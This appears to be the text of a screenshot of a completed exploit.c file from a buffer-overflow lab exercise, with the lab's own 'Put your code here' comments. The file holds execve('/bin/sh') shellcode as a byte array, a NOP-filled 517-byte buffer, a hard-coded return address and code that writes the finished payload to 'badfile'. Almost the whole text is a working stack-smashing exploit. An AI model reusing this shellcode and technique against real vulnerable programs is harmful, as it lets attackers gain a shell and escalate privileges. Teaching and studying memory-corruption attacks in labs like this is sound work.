 stack.c × exploit.c ×
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7 char shellcode[]=
8 "\x31\xc0" /* xorl %eax,%eax */
9 "\x50" /* pushl %eax */
10 "\x68""//sh" /* pushl $0x68732f2f */
11 "\x68""/bin" /* pushl $0x6e69622f */
12 "\x89\xe3" /* movl %esp,%ebx */
13 "\x50" /* pushl %eax */
14 "\x53" /* pushl %ebx */
15 "\x89\xe1" /* movl %esp,%ecx */
16 "\x99" /* cdq */
17 "\xb0\x0b" /* movb $0x0b,%al */
18 "\xcd\x80" /* int $0x80 */
19 ;
20
21 void main(int argc, char **argv)
22 {
23 char buffer[517];
24 FILE *badfile;
25 /* Initialize buffer with 0x90 (NOP instruction) */
26 memset(&buffer, 0x90, 517);
27 /* You need to fill the buffer with appropriate contents here */
28 /* ... Put your code here ...*/
29 strcpy(buffer+100,shellcode);
30 strcpy(buffer+0x24,"\x6b\xeb\xff\xbf"); //0xbfffeb07+0x64=0xbfffeb6b
31
32 /* Save the contents to the file "badfile" */
33 badfile = fopen("./badfile", "w");
34 fwrite(buffer, 517, 1, badfile);
35 fclose(badfile);
36 }